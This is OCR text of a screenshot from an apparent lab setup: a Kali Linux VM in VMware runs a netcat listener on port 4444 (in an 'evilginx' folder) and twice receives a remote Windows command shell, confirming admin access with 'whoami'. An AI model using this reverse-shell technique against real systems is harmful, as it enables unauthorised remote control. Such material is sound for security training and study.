 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CentOS 7 64-bit
Windows 7 x64-Original
SNORT-FW
Kali-Linux-2022.2-vmwar
Windows 10 x64
Ubuntu 64-bit
Shared VMs (Deprecated)
Kali-Linux-2022.2-vmwar... Windows 10 x64
1 2 3 4 2 10:57
root@kali: /home/kali/evilginx
File Actions Edit View Help
root@kali: /home/kali/evilginx root@kali: /home/kali/Desktop
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 576 bytes 28800 (28.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 576 bytes 28800 (28.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali/evilginx]
└─# nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for ip1.208-100-26.static.steadfastdns.net: Unknown host
connect to [208.100.26.134] from ip1.208-100-26.static.steadfastdns.net [208.100.26.1] 52530
Microsoft Windows [Version 10.0.22621.2070]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ADMIN\Documents>whoami
whoami
sos-pc\admin
C:\Users\ADMIN\Documents>
┌──(root㉿kali)-[/home/kali/evilginx]
└─# nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for ip1.208-100-26.static.steadfastdns.net: Unknown host
connect to [208.100.26.134] from ip1.208-100-26.static.steadfastdns.net [208.100.26.1] 53539
Microsoft Windows [Version 10.0.22621.2070]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ADMIN\Desktop>whoami
whoami
sos-pc\admin
C:\Users\ADMIN\Desktop>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.